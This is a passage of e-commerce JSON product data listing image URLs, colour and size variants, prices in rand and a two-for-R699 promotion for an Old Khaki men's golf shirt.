sage"}],"variationAttributes":[{"id":"color","values":[{"value":"sage"}]}],"viewType":"large"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Airforce","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C59_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Airforce"}],"variationAttributes":[{"id":"color","values":[{"value":"Airforce"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Berry","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C32_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Berry"},{"alt":"Men's Otis Standard Fit Golfer -  Berry","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C32_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Berry"}],"variationAttributes":[{"id":"color","values":[{"value":"Berry"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Bottle Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C73_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Bottle Green"},{"alt":"Men's Otis Standard Fit Golfer -  Bottle Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C73_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Bottle Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Bottle Green"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C29_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Burgundy"},{"alt":"Men's Otis Standard Fit Golfer -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C29_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Burgundy"}],"variationAttributes":[{"id":"color","values":[{"value":"Burgundy"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C07_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Charcoal"},{"alt":"Men's Otis Standard Fit Golfer -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C07_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Charcoal"}],"variationAttributes":[{"id":"color","values":[{"value":"Charcoal"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Cobalt","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C61_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Cobalt"},{"alt":"Men's Otis Standard Fit Golfer -  Cobalt","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C61_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Cobalt"}],"variationAttributes":[{"id":"color","values":[{"value":"Cobalt"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C72_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Dark Green"},{"alt":"Men's Otis Standard Fit Golfer -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C72_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Dark Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Green"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C36_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Dusty Pink"},{"alt":"Men's Otis Standard Fit Golfer -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C36_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Dusty Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Dusty Pink"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C79_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Fatigue"},{"alt":"Men's Otis Standard Fit Golfer -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C79_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Fatigue"}],"variationAttributes":[{"id":"color","values":[{"value":"Fatigue"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C33_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Pink"},{"alt":"Men's Otis Standard Fit Golfer -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C33_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Pink"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C27_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Red"},{"alt":"Men's Otis Standard Fit Golfer -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C27_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Red"}],"variationAttributes":[{"id":"color","values":[{"value":"Red"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Rust","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C95_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Rust"},{"alt":"Men's Otis Standard Fit Golfer -  Rust","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C95_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Rust"}],"variationAttributes":[{"id":"color","values":[{"value":"Rust"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C81_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Sage"},{"alt":"Men's Otis Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C81_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Sage"}],"variationAttributes":[{"id":"color","values":[{"value":"Sage"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C23_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Stone"},{"alt":"Men's Otis Standard Fit Golfer -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C23_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Stone"}],"variationAttributes":[{"id":"color","values":[{"value":"Stone"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C88_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  Yellow"},{"alt":"Men's Otis Standard Fit Golfer -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C88_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  airforce","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115324_C59_1?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  airforce"},{"alt":"Men's Otis Standard Fit Golfer -  airforce","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115324_C59_2?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  airforce"}],"variationAttributes":[{"id":"color","values":[{"value":"airforce"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  berry","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115324_C32_1?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  berry"},{"alt":"Men's Otis Standard Fit Golfer -  berry","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115324_C32_2?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  berry"}],"variationAttributes":[{"id":"color","values":[{"value":"berry"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  bottlegreen","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115324_C73_1?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  bottlegreen"},{"alt":"Men's Otis Standard Fit Golfer -  bottlegreen","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115324_C73_2?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  bottlegreen"}],"variationAttributes":[{"id":"color","values":[{"value":"bottlegreen"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115324_C07_1?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  charcoal"},{"alt":"Men's Otis Standard Fit Golfer -  charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115324_C07_2?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  charcoal"}],"variationAttributes":[{"id":"color","values":[{"value":"charcoal"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  dustypink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115324_C36_1?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  dustypink"},{"alt":"Men's Otis Standard Fit Golfer -  dustypink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115324_C36_2?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  dustypink"}],"variationAttributes":[{"id":"color","values":[{"value":"dustypink"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C27_1?%24small%24","title":"Men's Otis Standard Fit Golfer -  red"},{"alt":"Men's Otis Standard Fit Golfer -  red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C27_2?%24small%24","title":"Men's Otis Standard Fit Golfer -  red"}],"variationAttributes":[{"id":"color","values":[{"value":"red"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115324_C81_1?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  sage"},{"alt":"Men's Otis Standard Fit Golfer -  sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115324_C81_2?%24small_PROD%24","title":"Men's Otis Standard Fit Golfer -  sage"}],"variationAttributes":[{"id":"color","values":[{"value":"sage"}]}],"viewType":"small"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Airforce","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C59_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Airforce"}],"variationAttributes":[{"id":"color","values":[{"value":"Airforce"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Berry","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C32_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Berry"},{"alt":"Men's Otis Standard Fit Golfer -  Berry","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C32_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Berry"}],"variationAttributes":[{"id":"color","values":[{"value":"Berry"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Bottle Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C73_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Bottle Green"},{"alt":"Men's Otis Standard Fit Golfer -  Bottle Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C73_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Bottle Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Bottle Green"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C29_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Burgundy"},{"alt":"Men's Otis Standard Fit Golfer -  Burgundy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C29_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Burgundy"}],"variationAttributes":[{"id":"color","values":[{"value":"Burgundy"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C07_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Charcoal"},{"alt":"Men's Otis Standard Fit Golfer -  Charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C07_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Charcoal"}],"variationAttributes":[{"id":"color","values":[{"value":"Charcoal"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Cobalt","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C61_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Cobalt"},{"alt":"Men's Otis Standard Fit Golfer -  Cobalt","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C61_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Cobalt"}],"variationAttributes":[{"id":"color","values":[{"value":"Cobalt"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C72_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Dark Green"},{"alt":"Men's Otis Standard Fit Golfer -  Dark Green","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C72_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Dark Green"}],"variationAttributes":[{"id":"color","values":[{"value":"Dark Green"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C36_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Dusty Pink"},{"alt":"Men's Otis Standard Fit Golfer -  Dusty Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C36_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Dusty Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Dusty Pink"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C79_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Fatigue"},{"alt":"Men's Otis Standard Fit Golfer -  Fatigue","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C79_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Fatigue"}],"variationAttributes":[{"id":"color","values":[{"value":"Fatigue"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C33_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Pink"},{"alt":"Men's Otis Standard Fit Golfer -  Pink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C33_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Pink"}],"variationAttributes":[{"id":"color","values":[{"value":"Pink"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C27_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Red"},{"alt":"Men's Otis Standard Fit Golfer -  Red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C27_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Red"}],"variationAttributes":[{"id":"color","values":[{"value":"Red"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Rust","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C95_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Rust"},{"alt":"Men's Otis Standard Fit Golfer -  Rust","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C95_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Rust"}],"variationAttributes":[{"id":"color","values":[{"value":"Rust"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C81_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Sage"},{"alt":"Men's Otis Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C81_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Sage"}],"variationAttributes":[{"id":"color","values":[{"value":"Sage"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C23_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Stone"},{"alt":"Men's Otis Standard Fit Golfer -  Stone","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C23_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Stone"}],"variationAttributes":[{"id":"color","values":[{"value":"Stone"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C88_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Yellow"},{"alt":"Men's Otis Standard Fit Golfer -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C88_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  Yellow"}],"variationAttributes":[{"id":"color","values":[{"value":"Yellow"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  airforce","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115324_C59_1?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  airforce"},{"alt":"Men's Otis Standard Fit Golfer -  airforce","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115324_C59_2?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  airforce"}],"variationAttributes":[{"id":"color","values":[{"value":"airforce"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  berry","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115324_C32_1?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  berry"},{"alt":"Men's Otis Standard Fit Golfer -  berry","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115324_C32_2?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  berry"}],"variationAttributes":[{"id":"color","values":[{"value":"berry"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  bottlegreen","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115324_C73_1?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  bottlegreen"},{"alt":"Men's Otis Standard Fit Golfer -  bottlegreen","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115324_C73_2?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  bottlegreen"}],"variationAttributes":[{"id":"color","values":[{"value":"bottlegreen"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115324_C07_1?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  charcoal"},{"alt":"Men's Otis Standard Fit Golfer -  charcoal","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115324_C07_2?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  charcoal"}],"variationAttributes":[{"id":"color","values":[{"value":"charcoal"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  dustypink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115324_C36_1?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  dustypink"},{"alt":"Men's Otis Standard Fit Golfer -  dustypink","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115324_C36_2?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  dustypink"}],"variationAttributes":[{"id":"color","values":[{"value":"dustypink"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C27_1?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  red"},{"alt":"Men's Otis Standard Fit Golfer -  red","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115324_C27_2?%24zoom%24","title":"Men's Otis Standard Fit Golfer -  red"}],"variationAttributes":[{"id":"color","values":[{"value":"red"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Otis Standard Fit Golfer -  sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115324_C81_1?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  sage"},{"alt":"Men's Otis Standard Fit Golfer -  sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F103115324_C81_2?%24zoom_PROD%24","title":"Men's Otis Standard Fit Golfer -  sage"}],"variationAttributes":[{"id":"color","values":[{"value":"sage"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FOK\u002Fproducts\u002Fmen-s-otis-standard-fit-golfer\u002F103115324-C59.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":"5.0","c_turntoReviewCount":0,"c_promotions":[{"id":"2_take-2-deals-mens-golfers","name":"2 for R699","details":null,"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","label":"2 FOR R699","bgColor":"Black","textColor":"#dcd2c7","imageUrl":null},{"id":"3_deals-offers-friends-family","name":"Friends & Family 5%","details":null,"calloutMsg":null,"label":"EXTRA 5% OFF","bgColor":"#fdd303","textColor":"BLACK","imageUrl":null}],"c_colorSwatches":[{"productId":"103115324-C59","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"103115324-C59","item_name":"Men's Otis Standard Fit Golfer","item_brand":"Old Khaki","item_variant":"Airforce","item_category":"Men","item_category2":"Tops","item_category3":"Golfers","product_type":"variation_group","price":499,"promotion_id":"2_take-2-deals-mens-golfers","promotion_name":"2 for R699"}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Men's Otis Standard Fit Golfer -  Yellow","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F103115228_C88_1","title":"Men's Otis Standard Fit Golfer -  Yellow"},"price":499,"pricePerUnit":499,"priceRanges":[{"maxPrice":499,"minPrice":499,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"103115228-C88","productName":"Men's Otis Standard Fit Golfer","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionId":"2_take-2-deals-mens-golfers"},{"promotionId":"3_deals-offers-friends-family"}],"productType":{"variationGroup":true},"representedProduct":{"id":"103120126"},"variants":[{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"103115266","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Yellow","size":"3XL"}},{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"103115267","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Yellow","size":"2XL"}},{"name":"Men's Otis Standard Fit Golfer","price":499,"productId":"103115268","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT 